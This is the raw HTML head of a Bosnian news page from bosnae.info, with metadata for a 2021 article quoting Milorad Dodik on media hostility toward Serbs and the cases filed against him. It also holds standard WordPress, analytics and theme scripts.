

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu
body_size: 83930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu - BOSNAE" />
	<meta property="og:description" content="Predsjedavajući Predsjedništva Bosne i Hercegovine Milorad Dodik rekao je danas u Beogradu da je u raznim tužiteljstvima protiv njega pokrenuto više od 30 slučajeva. Dodik je za srbijanske medije rekao da svi koji su istovremeno govorili protiv Srba, Republike Srpske i Srbije pokušavaju napraviti istu priču i sotonizirati i optužiti Srbe kao i prije. “Šta [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-01-28T17:02:03+00:00" />
	<meta property="og:image" content="https://i.imgur.com/gRx59uF.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/gRx59uF.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#article","isPartOf":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu","datePublished":"2021-01-28T17:02:03+00:00","dateModified":"2021-01-28T17:02:03+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu"},"wordCount":327,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#primaryimage"},"thumbnailUrl":"https://i.imgur.com/gRx59uF.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu","url":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu","name":"Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#primaryimage"},"thumbnailUrl":"https://i.imgur.com/gRx59uF.jpg","datePublished":"2021-01-28T17:02:03+00:00","dateModified":"2021-01-28T17:02:03+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#primaryimage","url":"https://i.imgur.com/gRx59uF.jpg","contentUrl":"https://i.imgur.com/gRx59uF.jpg","width":"1280","height":"855","caption":"Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/36374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=36374' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

